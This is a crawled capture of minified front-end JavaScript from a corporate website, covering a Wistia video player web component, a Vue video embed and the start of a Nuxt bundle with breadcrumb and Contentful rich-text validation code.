0:if(U(ce,this)==null){v.n=1;break}return v.a(2,U(ce,this));case 1:if(!(this.languages.length<=1)){v.n=2;break}return Bt(ce,this,function(M,D,j){return j}),v.a(2,U(ce,this));case 2:if(!((r=U(ce,this))!==null&&r!==void 0)){v.n=3;break}v.n=5;break;case 3:return f=Bt,A=ce,o=this,v.n=4,(0,Fr.$)("assets/external/timeMapping.js").then(function(M){var D=M.remapTime;return function(j,L,m){var l=m*1e3,i=Y(X,s,Wr).call(s,j),d=s.sourceLanguage,g=Y(X,s,Wr).call(s,L);return i==null||g==null||d==null?m:D(d,i,g,l)/1e3}});case 4:c=v.v,f(A,o,c);case 5:return v.a(2,U(ce,this))}},n,this)}));function t(){return e.apply(this,arguments)}return t})()},{key:"hideOverlay",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:if(!((s=U(ht,this))!==null&&s!==void 0&&s.cancelOverlay)){f.n=1;break}return f.a(2,U(ht,this).cancelOverlay(r));case 1:return f.a(2,Promise.reject(new Error("overlay ".concat(r," cannot be cancelled at this time"))))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"hidePopover",value:(function(){var e=Rt(Et().m(function n(){var r=this;return Et().w(function(s){for(;;)switch(s.n){case 0:return s.a(2,new Promise(function(f,A){var o;(o=U(Mt,r))!==null&&o!==void 0&&o.popover&&(U(Mt,r).popover.hide(),f()),A(new Error("Popover cannot be accessed"))}))}},n)}));function t(){return e.apply(this,arguments)}return t})()},{key:"pause",value:(function(){var e=Rt(Et().m(function n(){var r;return Et().w(function(s){for(;;)switch(s.n){case 0:return s.a(2,(r=U(ht,this))===null||r===void 0?void 0:r.pause())}},n,this)}));function t(){return e.apply(this,arguments)}return t})()},{key:"play",value:(function(){var e=Rt(Et().m(function n(){var r;return Et().w(function(s){for(;;)switch(s.n){case 0:return s.a(2,(r=U(ht,this))===null||r===void 0?void 0:r.play())}},n,this)}));function t(){return e.apply(this,arguments)}return t})()},{key:"releaseControls",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:return f.a(2,(s=U(ht,this))===null||s===void 0?void 0:s.releaseControls(r))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"removeAllEventListeners",value:function(){var t=this;Object.entries(U(ge,this)).forEach(function(n){var r=bn(n,2),s=r[0],f=r[1];f.forEach(function(A){var o=A.listener,c=A.options;t.removeEventListener(s,o,c)})})}},{key:"removeEventListener",value:function(t,n,r){var s=U(ge,this)[t];if(Array.isArray(s)){var f=s.findIndex(function(A){return A.listener===n&&JSON.stringify(A.options)===JSON.stringify(r)});f!==-1&&(Br(u,"removeEventListener",this)([t,n,r]),s.splice(f,1),s.length===0&&(U(ge,this)[t]=[]))}}},{key:"replaceWithMedia",value:(function(){var e=Rt(Et().m(function n(r){var s=this,f,A=arguments;return Et().w(function(o){for(;;)switch(o.n){case 0:return f=A.length>1&&A[1]!==void 0?A[1]:{},o.a(2,new Promise(function(c,v){var M;U(Mt,s)||v(new Error("api not ready to replace")),(0,vn.Z)(U(xe,s));var D=function(){s.removeEventListener(kt.$1,D),c()};s.addEventListener(kt.$1,D),(M=U(Mt,s))===null||M===void 0||M.replaceWith(r,f)}))}},n)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"requestControls",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:return f.a(2,(s=U(ht,this))===null||s===void 0?void 0:s.requestControls(r))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"requestFullscreen",value:(function(){var e=Rt(Et().m(function n(){var r;return Et().w(function(s){for(;;)switch(s.n){case 0:if(!((r=U(ht,this))!==null&&r!==void 0&&r.requestFullscreen)){s.n=1;break}return s.a(2,U(ht,this).requestFullscreen());case 1:return s.a(2,Promise.reject(new Error("Fullscreen cannot be accessed")))}},n,this)}));function t(){return e.apply(this,arguments)}return t})()},{key:"showOverlay",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:if(!((s=U(ht,this))!==null&&s!==void 0&&s.requestOverlay)){f.n=1;break}return f.a(2,U(ht,this).requestOverlay(r));case 1:return f.a(2,Promise.reject(new Error("overlay ".concat(r," cannot be requested at this time"))))}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"showPopover",value:(function(){var e=Rt(Et().m(function n(){var r=this;return Et().w(function(s){for(;;)switch(s.n){case 0:return s.a(2,new Promise(function(f,A){var o;(o=U(Mt,r))!==null&&o!==void 0&&o.popover&&(U(Mt,r).popover.show(),f()),A(new Error("Popover cannot be accessed"))}))}},n)}));function t(){return e.apply(this,arguments)}return t})()},{key:"updateEmbedOptions",value:(function(){var e=Rt(Et().m(function n(r){var s=this;return Et().w(function(f){for(;;)switch(f.n){case 0:return f.a(2,new Promise(function(A){Y(X,s,Yi).call(s,r),A(s.embedOptions)}))}},n)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"whenApiReady",value:(function(){var e=Rt(Et().m(function n(){var r=this;return Et().w(function(s){for(;;)switch(s.n){case 0:return s.a(2,new Promise(function(f){U(Mt,r)&&U(Mt,r).ready(function(){f()});var A=function(){r.removeEventListener(kt.c5,A),f()};r.addEventListener(kt.c5,A)}))}},n)}));function t(){return e.apply(this,arguments)}return t})()},{key:"whenControlMounted",value:(function(){var e=Rt(Et().m(function n(r){var s;return Et().w(function(f){for(;;)switch(f.n){case 0:return f.n=1,this.whenApiReady();case 1:if(U(Mt,this)!==null){f.n=2;break}throw new Error("Control API not available");case 2:return f.n=3,U(Mt,this).whenControlMounted(r);case 3:if(s=f.v,s!=null){f.n=4;break}throw new Error("Control not found");case 4:return f.a(2,s)}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"attributeChangedCallback",value:function(t,n,r){if(U(Fe,this)&&n!==r&&!(n===null&&r==="")){var s=r;switch(r){case"true":s=!0;break;case"false":s=!1;break}this[(0,gr.b)(t)]=s}}},{key:"connectedCallback",value:function(){var t,n=this,r;if(!U(Fe,this)){Bt(Fe,this,!0);var s=this.getAttribute("media-id");if(s==null)throw(0,fn.WO)("player/failure/init-failed"),new Error("media-id attribute is required");window.wistiaOptions=(t=window.wistiaOptions)!==null&&t!==void 0?t:{};var f=(0,Pi.C)(this.mediaId);U(Lt,this).setWistiaWindowEmbedOptionSource(f),Bt(Ee,this,Cr.ct.getPrefixedFunctions("WistiaPlayer ".concat(s))),Bt(gn,this,(0,_r.gC)()),this.getAttribute("react")==="true"&&(0,fn.WO)("player/initembed.react"),Y(X,this,Zi).call(this),U(Ee,this).info("initialize embed"),this.useWebComponent||(0,wi.z)(),this.uniqueId=Y(X,this,jr).call(this,s),Y(X,this,Ji).call(this),Y(X,this,Qi).call(this),Y(X,this,Xi).call(this);var A=function(){Y(X,n,Ge).call(n)};Bt(Pe,this,new ResizeObserver(A)),U(Pe,this).observe(this);var o={deferFetchingToCarousel:Y(X,this,Ki).call(this),embedHost:(r=this.embedHost)!==null&&r!==void 0?r:"",overrideMediaLanguage:this.embedOptions.language};if(this.getInitialMediaData(s,o).then(function(v){var M;if(!(0,pr.V)(v)){var D=v;n.mediaId=(M=D.hashedId)!==null&&M!==void 0?M:n.mediaId,U(Lt,n).setMediaDataSource(D),n.dispatchEvent(new CustomEvent(kt.rO,{detail:{mediaData:U(Lt,n).mediaData}})),Y(X,n,$i).call(n,{container:n.uniqueId,mediaData:U(Lt,n).mediaData})}}).catch(function(v){throw(0,fn.WO)("player/failure/init-failed"),new Error(v.message)}),this.shadowRoot){if(this.wistiaPopover&&this.popoverContent==="link"){var c=document.createElement("slot");c.name="".concat(this.uniqueId,"-popover-link"),this.shadowRoot.appendChild(c)}Bt(ke,this,document.createElement("div")),Y(X,this,Jr).call(this),this.shadowRoot.insertBefore(U(ke,this),this.shadowRoot.firstChild)}}}},{key:"disconnectedCallback",value:function(){var t,n,r;U(en,this).forEach(function(s){return s()}),this.removeAllEventListeners(),Bt(ge,this,{}),(0,vn.Z)(U(xe,this)),(0,Ti.s3)(this.mediaId),(t=U(Pe,this))===null||t===void 0||t.disconnect(),Bt(Pe,this,null),(0,sr.iU)("__".concat(this.uniqueId,"_dom_options__")),(n=U(Mt,this))===null||n===void 0||n.remove(),Bt(Mt,this,null),(r=this.shadowRoot)===null||r===void 0||r.replaceChildren(),Bt(ke,this,null),Bt(Ne,this,null),Bt(Fe,this,!1)}}],[{key:"observedAttributes",get:function(){return[].concat(Hi,Ni,Gi)}}])})(lr(HTMLElement));function yn(h){var u;return(u=h.getAttribute("page-url"))!==null&&u!==void 0?u:(0,pi.H)()}function Ue(){return{alpha3Bibliographic:"eng",alpha3Terminologic:"eng",duration:0,genericName:"English",genericNativeName:"English",hashedId:this.mediaId,ietfLanguageTag:"eng",isLocalization:!0,iso6392LanguageCode:"eng",name:"English",nativeName:"English",sourceLanguage:!0,timeMappings:[]}}function Ki(){return!!document.querySelector('wistia-channel-carousel[player-dom-id="'.concat(this.id,'"]:not([is-inside-playlist-embed="true"][channel-id])'))}function Wr(h){var u;if(h!=null)return(u=U(Lt,this).mediaData.localizations)===null||u===void 0?void 0:u.find(function(e){return e.ietfLanguageTag===h||e.iso6392LanguageCode===h})}function jr(h){var u="wistia-".concat(h,"-");return(0,yi.h)(u)}function wt(h){var u,e;return U(ht,this)&&h in U(ht,this)._attrs?U(ht,this)._attrs[h]:(u=(e=this.embedOptions[h])!==null&&e!==void 0?e:Y(X,this,de).call(this,(0,gr.$)(h)))!==null&&u!==void 0?u:Nr[h]}function de(h){if(!this.hasAttribute(h))return null;switch(this.getAttribute(h)){case"true":return!0;case"false":return!1;case"":return!0;case null:default:return this.getAttribute(h)}}function $i(h){var u=h.container,e=h.mediaData;if(U(Fe,this)){if(U(Lt,this).updateEmbedOptionOverrides({videoFoam:!0}),e&&!(0,pr.V)(e)&&(Bt(re,this,(0,_r.$F)(U(gn,this),U(Lt,this).mediaData,U(Lt,this).embedOptions)),Y(X,this,Ge).call(this),Y(X,this,zr).call(this)),"attachInternals"in HTMLElement.prototype&&"states"in ElementInternals.prototype){var t;(t=U(hn,this))===null||t===void 0||t.states.delete("--initializing")}Y(X,this,Vi).call(this,this.mediaId,{container:u,mediaData:e})}}function Vi(h,u){return fr.apply(this,arguments)}function fr(){return fr=Rt(Et().m(function h(u,e){var t=this,n;return Et().w(function(r){for(;;)switch(r.n){case 0:return r.n=1,U(Kr,this);case 1:if(qe.s.PublicApi){r.n=2;break}throw(0,fn.WO)("player/failure/init-failed"),new Error("Wistia.PublicApi is not defined");case 2:n=function(){var f;Y(X,t,zi).call(t),Y(X,t,Jr).call(t),(f=U(Pe,t))===null||f===void 0||f.disconnect(),Bt(Pe,t,null),U(mn,t)&&t.play()},this.addEventListener("embedded",n),U(en,this).push(function(){t.removeEventListener("embedded",n)}),Bt(Mt,this,new qe.s.PublicApi(u,e)),this.addEventListener(kt.kY,U(dr,this)),this.addEventListener(kt.$1,U(cr,this)),U(en,this).push(function(){t.removeEventListener(kt.kY,U(dr,t)),t.removeEventListener(kt.$1,U(cr,t))}),U(Mt,this).ready(function(){var s;(s=U(Ne,t))===null||s===void 0||s.remove(),t.removeEventListener("click",U(br,t)),t.dispatchEvent(new CustomEvent(kt.c5,{detail:{mediaId:u}})),t.dispatchEvent(new CustomEvent(kt.iP,{detail:{mediaId:u,api:U(Mt,t)}})),U(ht,t)&&Object.entries(U(ht,t)._attrs).forEach(function(f){var A=bn(f,2),o=A[0],c=A[1];U(Lt,t).updateEmbedOptionOverrides(mr({},o,c))}),Y(X,t,Ge).call(t)});case 3:return r.a(2)}},h,this)})),fr.apply(this,arguments)}function Vr(){return this.wistiaPopover&&((0,Mr.gD)(this.popoverContent)||(0,Mr.jw)(this.popoverContent)||this.popoverContent==="thumbnail")}function zi(){return hr.apply(this,arguments)}function hr(){return hr=Rt(Et().m(function h(){var u=this,e,t,n,r;return Et().w(function(s){for(;;)switch(s.n){case 0:if(U(Mt,this)){s.n=1;break}return s.a(2);case 1:if(e=(0,di.k)(Ar._),t=(0,Ar.J)(U(Mt,this),e)&&(0,bi.D5)(),n=this.useWebComponent?"translated-web-component":"web-component",!t){s.n=3;break}return s.n=2,(0,Fr.$)("assets/external/wistia-mux.js");case 2:r=s.v,r.init(U(Mt,this),{embedType:n}),this.addEventListener("visitor-tracking-change",function(f){var A=f.detail.isTrackingEnabled;if(!A){var o,c;(o=U(Mt,u))===null||o===void 0||(c=o.mux)===null||c===void 0||c.destroy()}});case 3:return s.a(2)}},h,this)})),hr.apply(this,arguments)}function zr(){this.seo&&U(re,this)!=="notplayable"&&U(re,this)!=="passwordprotected"&&U(re,this)!=="carouselHardWall"&&(Bt(xe,this,"w-json-ld-".concat(this.uniqueId)),(0,vn.Z)(U(xe,this)),(0,vn.g)(U(xe,this),U(Lt,this).mediaData,{embedOptions:U(Lt,this).embedOptions,videoHeight:this.offsetHeight,videoWidth:this.offsetWidth}))}function Ji(){if(window._inWistiaIframe){var h=new URLSearchParams(window.location.search),u=Object.fromEntries(h.entries());u.pageTitle=document.title,u._inIframe=!0,U(Lt,this).setIframeEmbedOptionSource(u)}}function Jr(){var h,u=this;if(U(ke,this)){var e=U(Lt,this).mediaData.mediaType,t=Gr(this.mediaId,(h=this.embedHost)!==null&&h!==void 0?h:""),n="100%";parseFloat(U(He,this))!==0&&U(He,this)!==""&&(n="".concat(parseFloat(U(He,this)),"px"));var r=(0,gi.JA)({playerBorderRadius:this.playerBorderRadius,roundedPlayer:this.roundedPlayer});(0,Yt.XX)((0,Yt.h)(Yt.FK,null,(0,Yt.h)("style",null,`:host {
              display: flex;
              position: relative;
              width: 100%;
              `.concat(e==="Audio"?"min-height: 45px;":"",`
            }`)),Y(X,this,qi).call(this)&&(0,Yt.h)("div",{style:{height:n,left:0,position:"absolute",top:0,width:"100%"},class:"wistia_swatch"},(0,Yt.h)("div",{style:{height:"100%",position:"relative",width:"100%"}},(0,Yt.h)("div",{style:{height:"100%",left:0,overflow:"hidden",position:"absolute",top:0,width:"100%",borderRadius:"".concat(r,"px")}},(0,Yt.h)("img",{src:t,style:{filter:"blur(5px)",height:"100%",objectFit:"contain",width:"100%"},alt:"","aria-hidden":"true"})))),(0,Yt.h)("div",{ref:function(f){Bt(Ne,u,f)}})),U(ke,this))}}function Ge(){var h;if(U(Ne,this)){var u=U(Lt,this).mediaData,e=u.assets,t=u.mediaType,n=u.carouselHardWall,r=U(Lt,this).embedOptions,s=r.autoPlay,f=r.plugin;if(!n){var A=(0,ci.Q0)(e,{}),o=this.autoplay||s,c=f?.videoThumbnail!==void 0,v=(!this.wistiaPopover||Y(X,this,Vr).call(this))&&t!=="Audio"&&A.length>0&&!o&&!c;v&&(0,Yt.XX)((0,Yt.h)(oi.z,{embedOptions:U(Lt,this).embedOptions,mediaData:U(Lt,this).mediaData},(0,Yt.h)(ai.u,{mediaId:this.mediaId,playerType:(h=this.playerForce)!==null&&h!==void 0?h:U(re,this),playerWidth:this.offsetWidth,isPlayPending:U(mn,this)})),U(Ne,this))}}}function Qi(){var h=this;Y(X,this,de).call(this,"current-time")!==null&&this.whenApiReady().then(function(){var u,e,t,n=Number(Y(X,h,de).call(h,"current-time")),r=(u=((e=U(Mt,h))===null||e===void 0?void 0:e.popover)&&!U(Mt,h).popover.isVisible())!==null&&u!==void 0?u:!1,s=(0,fi.GS)(),f=h.state!=="playing"&&(s||r);(t=U(ht,h))===null||t===void 0||t.time(n,{lazy:f}),Y(X,h,bt).call(h,"currentTime",n)}).catch(function(u){}),Y(X,this,de).call(this,"email")!==null&&Y(X,this,Qr).call(this,Y(X,this,de).call(this,"email")),Y(X,this,de).call(this,"video-quality")!==null&&this.whenApiReady().then(function(){var u,e=Y(X,h,de).call(h,"video-quality");(u=U(ht,h))===null||u===void 0||u.setVideoQuality(e),Y(X,h,bt).call(h,"videoQuality",e)}).catch(function(u){})}function Xi(){var h=this,u=Object.fromEntries(Object.entries(this.attributes).map(function(e){var t=bn(e,2),n=t[1];return[(0,gr.b)(n.name),Y(X,h,de).call(h,n.name)]}));U(Lt,this).setDomEmbedOptionSource(u),(0,sr.gY)("__".concat(this.uniqueId,"_dom_options__"),U(Lt,this).embedOptions)}function Yi(h){var u=this;Object.entries(h).forEach(function(e){var t,n=bn(e,2),r=n[0],s=n[1];s!=null&&((t=Object.getOwnPropertyDescriptor(Object.getPrototypeOf(u),r))!==null&&t!==void 0&&t.set?u[r]=s:Y(X,u,bt).call(u,r,s))})}function bt(h,u){U(Ee,this).info("set ".concat(h),u.toString()),U(ht,this)&&(U(ht,this)._attrs[h]=u),U(Lt,this).updateEmbedOptionOverrides(mr({},h,u)),Y(X,this,Ge).call(this)}function Zi(){var h=this,u=function(n){Y(X,h,ta).call(h,n.detail.mediaData)},e=function(n){Bt(ht,h,n.detail.impl)};this.addEventListener(kt.rO,u),this.addEventListener(kt.dp,e),U(en,this).push(function(){h.removeEventListener(kt.rO,u)},function(){h.removeEventListener(kt.dp,e)}),this.addEventListener("click",U(br,this),{once:!0})}function qi(){return this.swatch!==!1&&(!this.wistiaPopover||Y(X,this,Vr).call(this))}function Qr(h){var u=this;(0,kr.$B)(function(e){e[pn(X,u,yn)]=_n(_n({},e[pn(X,u,yn)]),{},{trackEmail:h})}),this.dispatchEvent(new CustomEvent("emailchange",{detail:{email:h}}))}function ta(h){(0,pr.V)(h)||(U(Lt,this).setMediaDataSource(h),Bt(re,this,(0,_r.$F)(U(gn,this),U(Lt,this).mediaData,U(Lt,this).embedOptions)),Y(X,this,Ge).call(this))}var ea=(function(){var h=Rt(Et().m(function u(e){var t;return Et().w(function(n){for(;;)switch(n.n){case 0:return t=new Image,t.src=e,n.n=1,t.decode();case 1:return n.a(2,t)}},u)}));return function(e){return h.apply(this,arguments)}})(),na=(function(){var h=Rt(Et().m(function u(e,t){var n,r,s,f,A,o;return Et().w(function(c){for(;;)switch(c.n){case 0:return n=Gr(e,t),c.n=1,ea(n);case 1:return r=c.v,s=r.naturalHeight,f=r.naturalWidth,A=s/f*100,o=document.createElement("style"),o.innerHTML=`
    wistia-player[media-id='`.concat(e,`']:not(:defined) {
      padding: `).concat(A,`% 0 0 0;
      background: url(`).concat(n,`);
      background-size: contain;
      filter: blur(5px);
      display: block;
    }
  `),c.a(2,o)}},u)}));return function(e,t){return h.apply(this,arguments)}})();customElements.get("wistia-player")===void 0&&customElements.define("wistia-player",$r);vr.$;vr.A;const ra=["src","autoplay"],ia=["media-id","autoplay"],aa=["autoplay","data-video-id"],Ur="5721752960001",ua=Xr({__name:"Video.client",props:{rounding:{default:"lg"},videoUrl:{},wistiaVideoId:{},brightcoveVideoId:{},autoplay:{type:Boolean,default:!1}},setup(h){const u=Yr(null);h.brightcoveVideoId&&Zr({script:[{src:`https://players.brightcove.net/${Ur}/default_default/index.min.js`}]}),qr(()=>{h.brightcoveVideoId&&t()});const e=ti(()=>{switch(h.rounding){case"2xl":return"rounded-2xl";case"lg":return"rounded-lg";case"none":return"rounded-none";default:return}});function t(){const n=window.bc;h.brightcoveVideoId&&u.value&&n&&typeof n=="function"&&n(u.value)}return(n,r)=>h.videoUrl?(nr(),er("video",{key:0,src:h.videoUrl+"#t=0.001",class:rr(["aspect-video w-full",ir(e)]),tabindex:"0",controls:"",autoplay:h.autoplay,playsinline:""},null,10,ra)):h.wistiaVideoId?(nr(),er("div",{key:1,class:rr(["aspect-video overflow-hidden",ir(e)])},[ni("wistia-player",{class:"-mx-px w-[calc(100%+2px)] [clip-path:inset(1px)]","media-id":h.wistiaVideoId,autoplay:h.autoplay,tabindex:"0"},null,8,ia)],2)):h.brightcoveVideoId?(nr(),er("video-js",{key:2,ref_key:"brightcoveRef",ref:u,"data-account":Ur,"data-player":"default","data-embed":"default",controls:"",autoplay:h.autoplay?!0:void 0,class:rr(["vjs-16-9 w-full h-full aspect-video overflow-hidden",ir(e)]),"data-video-id":h.brightcoveVideoId},null,10,aa)):ei("",!0)}});async function la(h,u){return await $fetch(h,{query:u,async onResponseError({response:t}){throw t.status===404?wr(Or.notFound):wr(Or.server)}})}export{ua as _,la as a};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/rNSvkIDM.js
body_size: 105993
content:
import{d as V,m as v,k as A,i as I,F as v0,p as Q0,o as m,D as w,j as z,h as P,l as U,t as O,q as z0,B as J0,S as Gu,af as k1,a8 as $,f as B,n as p,_ as l0,g as D,a6 as we,M as Ke,s as Vu,r as E0,e as E1,a1 as Wu,y as Yn,H as A1,a3 as Xn,I as Yu,ag as Qn,ah as q,ai as jt,aj as Jn,ak as Kn,al as ea,u as ua,ac as ta,a9 as na,L as aa,T as ra,z as v1,am as qt,an as oa,v as Xu,V as ia,w as D1,A as ca,c as sa}from"./CPWqctsR.js";import{_ as U0,u as C1}from"./BIGNyHUA.js";import{c as Qu,r as la,u as da}from"./D6E4uP8k.js";import{_ as Ju,a as fa}from"./TFEz-ymM.js";import{e as eu,a as ha,b as ma,c as pa,A as ba,d as xa,h as ga,_ as _a,u as w1,j as ya}from"./CXXMM2lt.js";import{g as T1,e as M1,t as se}from"./cdhBsy5r.js";const ka={key:0,"aria-label":"Breadcrumb",class:"relative z-10"},Ea={class:"flex items-center w-full text-sm text-black font-medium text-nowrap max-sm:flex-wrap",role:"list"},Aa={key:1,class:"truncate text-gray-700"},Ys=V({__name:"Breadcrumb",props:{breadcrumbs:{}},setup(e){return(u,t)=>e.breadcrumbs&&e.breadcrumbs.length>1?(m(),v("nav",ka,[I("ol",Ea,[(m(!0),v(v0,null,Q0(e.breadcrumbs,(n,r)=>(m(),v("li",{key:n.url,class:w(["flex items-center",{"min-w-0":r===e.breadcrumbs.length-1}])},[r<e.breadcrumbs.length-1?(m(),v(v0,{key:0},[z(z0,{href:n.url,class:"!no-underline"},{default:P(()=>[U(O(n.label),1)]),_:2},1032,["href"]),t[0]||(t[0]=I("span",{"aria-hidden":"true",class:"mx-1"},"/",-1))],64)):(m(),v("span",Aa,O(n.label),1))],2))),128))])])):A("",!0)}}),va={},Da={"data-name":"inline-blockquote",class:"mb-module rounded-xl bg-gray-100"},Ca={class:"py-25 px-12 text-balance [&_p]:text-xl [&_p]:leading-[1.2] [&_p]:font-semibold [&_p]:max-md:text-lg mx-auto flex flex-col gap-y-15 items-center text-center max-md:py-9 max-md:px-4 max-md:gap-y-10"};function wa(e,u){return m(),v("section",Da,[I("figure",Ca,[Gu(e.$slots,"default",{},void 0,!0)])])}const Ta=J0(va,[["render",wa],["__scopeId","data-v-4ac73bd6"]]);var b=(function(e){return e.DOCUMENT="document",e.PARAGRAPH="paragraph",e.HEADING_1="heading-1",e.HEADING_2="heading-2",e.HEADING_3="heading-3",e.HEADING_4="heading-4",e.HEADING_5="heading-5",e.HEADING_6="heading-6",e.OL_LIST="ordered-list",e.UL_LIST="unordered-list",e.LIST_ITEM="list-item",e.HR="hr",e.QUOTE="blockquote",e.EMBEDDED_ENTRY="embedded-entry-block",e.EMBEDDED_ASSET="embedded-asset-block",e.EMBEDDED_RESOURCE="embedded-resource-block",e.TABLE="table",e.TABLE_ROW="table-row",e.TABLE_CELL="table-cell",e.TABLE_HEADER_CELL="table-header-cell",e})({}),u0=(function(e){return e.ASSET_HYPERLINK="asset-hyperlink",e.EMBEDDED_ENTRY="embedded-entry-inline",e.EMBEDDED_RESOURCE="embedded-resource-inline",e.ENTRY_HYPERLINK="entry-hyperlink",e.HYPERLINK="hyperlink",e.RESOURCE_HYPERLINK="resource-hyperlink",e})({}),W0=(function(e){return e.BOLD="bold",e.ITALIC="italic",e.UNDERLINE="underline",e.CODE="code",e.SUPERSCRIPT="superscript",e.SUBSCRIPT="subscript",e.STRIKETHROUGH="strikethrough",e})({});function Nu(e,u){(u==null||u>e.length)&&(u=e.length);for(var t=0,n=new Array(u);t<u;t++)n[t]=e[t];return n}function Ma(e){if(Array.isArray(e))return Nu(e)}function B0(e,u,t){return u in e?Object.defineProperty(e,u,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[u]=t,e}function Fa(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function Sa(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Za(e){return Ma(e)||Fa(e)||Ia(e)||Sa()}function Ia(e,u){if(e){if(typeof e=="string")return Nu(e,u);var t=Object.prototype.toString.call(e).slice(8,-1);if(t==="Object"&&e.constructor&&(t=e.constructor.name),t==="Map"||t==="Set")return Array.from(t);if(t==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return Nu(e,u)}}var Ra=[b.PARAGRAPH,b.HEADING_1,b.HEADING_2,b.HEADING_3,b.HEADING_4,b.HEADING_5,b.HEADING_6,b.OL_LIST,b.UL_LIST,b.HR,b.QUOTE,b.EMBEDDED_ENTRY,b.EMBEDDED_ASSET,b.EMBEDDED_RESOURCE,b.TABLE],F1=[b.PARAGRAPH,b.HEADING_1,b.HEADING_2,b.HEADING_3,b.HEADING_4,b.HEADING_5,b.HEADING_6,b.OL_LIST,b.UL_LIST,b.HR,b.QUOTE,b.EMBEDDED_ENTRY,b.EMBEDDED_ASSET,b.EMBEDDED_RESOURCE];b.TABLE,b.TABLE_ROW,b.TABLE_CELL,b.TABLE_HEADER_CELL;b.HR,b.EMBEDDED_ENTRY,b.EMBEDDED_ASSET,b.EMBEDDED_RESOURCE;var M0,La=(M0={},B0(M0,b.OL_LIST,[b.LIST_ITEM]),B0(M0,b.UL_LIST,[b.LIST_ITEM]),B0(M0,b.LIST_ITEM,F1),B0(M0,b.QUOTE,[b.PARAGRAPH]),B0(M0,b.TABLE,[b.TABLE_ROW]),B0(M0,b.TABLE_ROW,[b.TABLE_CELL,b.TABLE_HEADER_CELL]),B0(M0,b.TABLE_CELL,[b.PARAGRAPH,b.UL_LIST,b.OL_LIST]),B0(M0,b.TABLE_HEADER_CELL,[b.PARAGRAPH]),M0),Na=[b.HEADING_1,b.HEADING_2,b.HEADING_3,b.HEADING_4,b.HEADING_5,b.HEADING_6];[b.PARAGRAPH].concat(Za(Na));b.DOCUMENT,b.PARAGRAPH,b.HEADING_1,b.HEADING_2,b.HEADING_3,b.HEADING_4,b.HEADING_5,b.HEADING_6,b.OL_LIST,b.UL_LIST,b.LIST_ITEM,b.HR,b.QUOTE,b.EMBEDDED_ENTRY,b.EMBEDDED_ASSET,u0.HYPERLINK,u0.ENTRY_HYPERLINK,u0.ASSET_HYPERLINK,u0.EMBEDDED_ENTRY;b.DOCUMENT,b.PARAGRAPH;function Pa(e){return e.nodeType==="text"}var Du,Gt;function Ba(){return Gt||(Gt=1,Du=e=>{if(Object.prototype.toString.call(e)!=="[object Object]")return!1;const u=Object.getPrototypeOf(e);return u===null||u===Object.prototype}),Du}var Oa=Ba();const Ha=k1(Oa);function Pu(e,u){(u==null||u>e.length)&&(u=e.length);for(var t=0,n=new Array(u);t<u;t++)n[t]=e[t];return n}function $a(e){if(Array.isArray(e))return Pu(e)}function za(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function Ua(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ja(e){return $a(e)||za(e)||qa(e)||Ua()}function qa(e,u){if(e){if(typeof e=="string")return Pu(e,u);var t=Object.prototype.toString.call(e).slice(8,-1);if(t==="Object"&&e.constructor&&(t=e.constructor.name),t==="Map"||t==="Set")return Array.from(t);if(t==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return Pu(e,u)}}var qe=function(e){var u=e.path,t=e.property,n=e.typeName,r=e.value;return{details:'The type of "'.concat(t,'" is incorrect, expected type: ').concat(n),name:"type",path:u.toArray(),type:n,value:r}},Ga=function(e){var u=e.min,t=e.value,n=e.path;return{name:"size",min:u,path:n.toArray(),details:"Size must be at least ".concat(u),value:t}},Va=function(e){var u=e.max,t=e.value,n=e.path;return{name:"size",max:u,path:n.toArray(),details:"Size must be at most ".concat(u),value:t}},Wa=function(e){var u=e.expected,t=e.value,n=e.path;return{details:"Value must be one of expected values",name:"in",expected:ja(u).sort(),path:n.toArray(),value:t}},Ya=function(e){var u=e.property,t=e.path;return{details:'The property "'.concat(u,'" is not expected'),name:"unexpected",path:t.toArray()}},Xa=function(e){var u=e.property,t=e.path;return{details:'The property "'.concat(u,'" is required here'),name:"required",path:t.toArray()}};function Bu(e,u){(u==null||u>e.length)&&(u=e.length);for(var t=0,n=new Array(u);t<u;t++)n[t]=e[t];return n}function Qa(e){if(Array.isArray(e))return Bu(e)}function Ja(e,u){if(!(e instanceof u))throw new TypeError("Cannot call a class as a function")}function Ka(e,u){for(var t=0;t<u.length;t++){var n=u[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function er(e,u,t){return u&&Ka(e.prototype,u),e}function b0(e,u,t){return u in e?Object.defineProperty(e,u,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[u]=t,e}function ur(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function tr(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Vt(e){return Qa(e)||ur(e)||nr(e)||tr()}function nr(e,u){if(e){if(typeof e=="string")return Bu(e,u);var 